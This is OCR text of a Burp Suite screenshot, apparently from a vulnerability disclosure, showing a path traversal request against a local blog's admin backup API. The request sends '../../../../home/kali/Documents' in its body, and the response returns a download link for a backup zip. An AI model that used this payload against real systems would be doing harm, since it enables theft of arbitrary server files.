 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 10 × 12 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/admin/backups/work-dir HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 35
4 Admin-Authorization: 0996683e-0fab-46ec-936d-953d43be8048
5 Accept: application/json, text/plain, */*
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
9 sec-ch-ua-platform: "Linux"
10 Content-Type: application/json
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/admin/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 [
"../../../../home/kali/Documents"
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 05 Dec 2022 14:53:09 GMT
4 Content-Length: 334
5 Connection: close
6
7 {
"status":200,
"message":"OK",
"data":{
"downloadLink":
"http://127.0.0.1:8080/api/admin/backups/work-dir/sonic-backup-2022-12-05
-09-53-09a485fc224ddc4a0e8f2b7774517b8c3a.zip?ott=fdc6fd0024904bd2ad96b47
a40f26bd3",
"filename":
"sonic-backup-2022-12-05-09-53-09a485fc224ddc4a0e8f2b7774517b8c3a.zip",
"updateTime":1670251989021,
"fileSize":282
}
}
INSPECTOR